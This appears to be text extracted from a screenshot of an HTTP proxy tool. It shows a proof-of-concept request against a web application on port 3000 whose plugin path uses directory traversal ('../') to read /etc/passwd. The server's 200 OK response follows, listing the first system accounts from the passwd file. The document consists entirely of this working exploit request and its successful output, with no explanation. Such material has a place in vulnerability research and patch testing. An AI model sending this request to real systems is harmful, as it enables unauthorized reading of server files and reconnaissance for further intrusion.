 Pretty Raw Hex \n ≡
1 GET /public/plugins/welcome/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.175:3000
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 30 Nov 2021 15:52:08 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 09 Dec 2021 03:18:35 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin